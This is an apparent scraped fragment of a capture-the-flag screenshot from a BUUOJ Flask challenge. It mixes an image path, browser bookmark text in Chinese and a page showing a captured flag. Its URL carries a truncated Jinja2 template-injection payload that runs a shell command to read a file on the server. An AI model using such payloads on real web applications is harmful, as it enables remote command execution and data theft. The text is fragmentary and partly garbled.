 0a598bbe-658d-40a6-973b-f5e62f2b7e57.node3.buuoj.cn/?search={{config['RUNCMD']('cat /flasklight/coomm
火狐官方站点 火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 学生端 学生学习页面 爱淘宝 网址大全 京东
You searched for:
flag{363a80ce-4733-46c8-aa07-549f7209b390}
Here is your result
[]